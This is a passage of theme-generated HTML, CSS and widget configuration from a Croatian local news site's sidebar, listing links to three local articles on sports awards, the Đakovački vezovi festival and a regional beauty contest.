<style>.tdi_147 .td-image-wrap{padding-bottom:100%}.tdi_147 .entry-thumb{background-position:center 50%}.tdi_147 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_147 .td-module-meta-info,.ie11 .tdi_147 .td-module-meta-info{flex:1}body .tdi_147 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_147 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_147 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_147 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_147 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_147 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_147 .td-post-vid-time{display:block}.tdi_147 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_147 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_147 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_147 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_147 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_147 .td-read-more{display:none}.tdi_147 .td-author-date{display:inline}.tdi_147 .td-post-author-name{display:none}.tdi_147 .td-post-date,.tdi_147 .td-post-author-name span{display:inline-block}.tdi_147 .entry-review-stars{display:inline-block}.tdi_147 .td-icon-star,.tdi_147 .td-icon-star-empty,.tdi_147 .td-icon-star-half{font-size:15px}.tdi_147 .td-module-comments{display:none}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_147 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_147 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_147 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_147 .td-image-container,.ie11 .tdi_147 .td-image-container{flex:0 0 auto}.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_147 .td-image-container{display:none}.tdi_147 .td-module-meta-info{padding:0px}.tdi_147 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_147 .td-module-container:before{bottom:-8px}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:11px!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td-image-wrap{padding-bottom:75%}.tdi_147 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_147 .td-module-container:before{bottom:-10px}.tdi_147 .td-post-author-name{display:inline-block}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_147 .entry-title{font-size:15px!important}.tdi_147 .td-editor-date,.tdi_147 .td-editor-date .td-post-author-name a,.tdi_147 .td-editor-date .entry-date,.tdi_147 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "3";
block_tdi_147.found_posts = "5975";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "1992";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/program-nagradimo-najbolja-sportska-dostignuca/"  rel="bookmark" class="td-image-wrap " title="Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/08/jankovci-projekti-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/program-nagradimo-najbolja-sportska-dostignuca/"  rel="bookmark" title="Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;">Program &#8220;Nagradimo najbolja sportska dostignuća&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-22T13:02:33+01:00" >22 studenoga, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/program-otvorenja-51-dakovackih-vezova-prekinut-zbog-nevremena/"  rel="bookmark" class="td-image-wrap " title="Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2017/07/otvorenje-dakovackih-vezova-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/kultura/" class="td-post-category" >Kultura</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/program-otvorenja-51-dakovackih-vezova-prekinut-zbog-nevremena/"  rel="bookmark" title="Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena">Program otvorenja 51. Đakovačkih vezova prekinut zbog nevremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/rezija/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-08T18:33:37+02:00" >8 srpnja, 2017</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vktv.tv/vinkovcanka-nikolina-milicevic-plasirala-se-u-finale-izbora-za-najljepsu-mamu-hrvatske-2023/"  rel="bookmark" class="td-image-wrap " title="Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://vktv.tv/wp-content/uploads/2023/03/nikolinaa-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://vktv.tv/category/aktualno/" class="td-post-category" >Aktualno</a>
                    <h3 class="entry-title td-module-title"><a href="https://vktv.tv/vinkovcanka-nikolina-milicevic-plasirala-se-u-finale-izbora-za-najljepsu-mamu-hrvatske-2023/"  rel="bookmark" title="Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023.">Vinkovčanka Nikolina Miličević plasirala se u finale izbora za Najljepšu mamu Hrvatske 2023.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://vktv.tv/author/press/">Plava vinkovačka</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T13:03:46+01:00" >5 ožujka, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_150 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_150" >
<style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_150 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#000000}.tdi_150{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_150 .td-block-title a,body .tdi_150 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Aktualno</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_151 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_151" >
<style>.tdi_151 .td-image-wrap{padding-bottom:100%}.tdi_151 .entry-thumb{background-position:center 50%}.tdi_151 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_151 .td-image-container,.ie11 .tdi_151 .td-image-container{flex:0 0 auto}.tdi_151 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_151 .td-module-meta-info,.ie11 .tdi_151 .td-module-meta-info{flex:1}body .tdi_151 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_151 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_151 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_151 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_151 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_151 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_151 .td-post-vid-time{display:block}.tdi_151 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-size:11px!important;font-weight:400!important}.tdi_151 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_151 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_151 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_151 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_151 .td-read-more{display:none}.tdi_151 .td-author-date{display:inline}.tdi_151 .td-post-author-name{display:none}.tdi_151 .td-post-date,.tdi_151 .td-post-author-name span{display:inline-block}.tdi_151 .entry-review-stars{display:inline-block}.tdi_151 .td-icon-star,.tdi_151 .td-icon-star-empty,.tdi_151 .td-icon-star-half{font-size:15px}.tdi_151 .td-module-comments{display:none}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_151 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_151 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_151 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_151 .td-image-container,.ie11 .tdi_151 .td-image-container{flex:0 0 auto}.tdi_151 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_151 .td-module-container:before{bottom:-10px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_151 .td-image-container{display:none}.tdi_151 .td-module-meta-info{padding:0px}.tdi_151 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_151 .td-module-container:before{bottom:-8px}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:11px!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_151 .td-image-wrap{padding-bottom:75%}.tdi_151 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_151 .td-module-container:before{bottom:-10px}.tdi_151 .td-post-author-name{display:inline-block}.tdi_151 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_151 .td_module_wrap .td-module-container:before{display:block!important}.tdi_151 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_151 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_151 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_151 .entry-title{font-size:15px!important}.tdi_151 .td-editor-date,.tdi_151 .td-editor-date .td-post-author-name a,.tdi_151 .td-editor-date .entry-date,.tdi_151 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_151 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_151 = new tdBlock();
block_tdi_151.id = "tdi_151";
block_tdi_151.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"15","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-17230","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 